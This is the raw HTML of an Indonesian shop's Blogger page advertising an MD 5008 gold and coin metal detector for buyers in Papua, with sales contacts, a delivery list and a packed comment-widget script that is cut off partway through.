loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=7439b3c1-091e-400b-98e7-f5a60ae5ac0e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=7439b3c1-091e-400b-98e7-f5a60ae5ac0e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7' property='v:title' rel='v:url'>Alat Ukur lainya</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Jumat, 19 Maret 2021</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2021-03-19T01:06:00-07:00'>Maret 19, 2021</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?max-results=7' rel='tag'>
Alat Ukur lainya</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-8150794291502822705'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : <b>085740767348</b> / WA : <b>081339893673</b> atau anda bisa menirimkan e-mail ke <b>risiskalestari2@gmail.com.</b> Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4Kp0_PGn0_UL-bSAoyi8Rv5uuvaVP8Wq2n_n2mNwLF3QiYOCbblvNLCoKmnxt-mxr1Dl3EjSTZUzrIzyJZg7hQfBH-BEgVvLIKjrpiZDm9ibaz4PK-eYaIg_H50DVsru40QHVOZ1WYZq/s300/0+-+15+A.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4Kp0_PGn0_UL-bSAoyi8Rv5uuvaVP8Wq2n_n2mNwLF3QiYOCbblvNLCoKmnxt-mxr1Dl3EjSTZUzrIzyJZg7hQfBH-BEgVvLIKjrpiZDm9ibaz4PK-eYaIg_H50DVsru40QHVOZ1WYZq/s16000/0+-+15+A.png" title="Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua" /></a></div><br /><div><div>
<br />
Mulai hobby baru yang menguntungkan dengan Metal Detector pencari emas, perak & koin tua.<br />
<br />
Ultra sensitive, bisa utk detect object hingga kedalaman 3 meter (!).<br />
<br />
Dapat bonus coil besar utk pencarian yang lebih dalam.<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
<br />
Selain Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2021/03/jual-detector-emas-logam-3mtr-merk-gold-bug-di-jambi.html">Jual Detector Emas Logam 3mtr Merk GOLD BUG di Jambi</a><br />
<a href="https://www.karyanusatama.co.id/2021/03/jual-metal-decetor-gold-master-gmt-3mtr-di-aceh.html">Jual Metal Detector Gold Master GMT 3mtr di Aceh</a><br />
<a href="https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html">Jual Metal Detector Emas Logam MD 5008 di Jayapura</a><br /></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Ukur lainya?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2021/03/jual-metal-detector-eith-lcd-md-6350-di-palangkaraya.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=8150794291502822705&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 